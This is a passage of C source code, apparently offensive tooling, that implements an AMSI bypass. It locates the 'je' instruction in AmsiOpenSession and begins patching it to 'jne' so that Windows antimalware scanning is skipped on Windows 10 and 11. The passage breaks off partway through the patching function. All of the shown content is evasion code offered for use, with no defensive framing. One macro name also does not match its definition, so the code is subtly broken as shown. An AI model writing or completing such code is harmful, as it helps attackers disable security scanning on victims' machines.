 #include <Windows.h>
#include <stdio.h>

#define x64_RET_INSTRUCTION_OPCODE 0xC3 // 'ret' - instruction opcode
#define x64_INT3_INSTRUCTION_OPCODE 0xCC // 'int3' - instruction opcode
#define x64_JE_INSTRUCTION_OPCODE 0x74 // 'jump if equal' - instruction opcode
#define x64_JNE_INSTRUCTION_OPCODE 0x75 // 'jump if not equal' - instruction opcode
#define x64_MOV_INSTRUCTION3_OPCODE 0xB8 // 'move' - instruction opcode

#define AMSI_SIGNATURE 0x49534D41 // "ISMA" string ("AMSI" in reverse)

BOOL VerifyAddress (IN PBYTE pAddress) {

PBYTE pMovIns = NULL;
BYTE bOffset = 0x00;

// Initial Check
if (*(PBYTE)pAddress != x64_JE_INSTRUCTION_OPCODE)
return FALSE;

// Calculate the offset of the jump address
// Adding 1 to skip the 'je' instruction
bOffset = *(PBYTE)(pAddress + sizeof(BYTE));

// Add the offset to the address following the 'je offset' instruction
// Adding 2 to skip the 'je offset' statement
pMovIns = (PBYTE)(pAddress + (sizeof(BYTE) * 2) + bOffset);

// Return true if the first instruction is found to be a 'mov' instruction
return *(PBYTE)pMovIns == x64_MOV_INSTRUCTION_OPCODE ? TRUE : FALSE;
}

// Replace the "je" instruction that jumps to "mov eax, 80070057" to "jne" instruction
// Compatible with both W10 & W11
// Parameters :
// * pAmsiOpenSession - Address of the AmsiOpenSession function

BOOL PatchAmsiOpenSessionJe(IN PBYTE pAmsiOpenSession) {

PBYTE px74Opcode = NULL;
DWORD i = 0x00,
dwOldProtection = 0x00;

if (!pAmsiOpenSession)
return FALSE;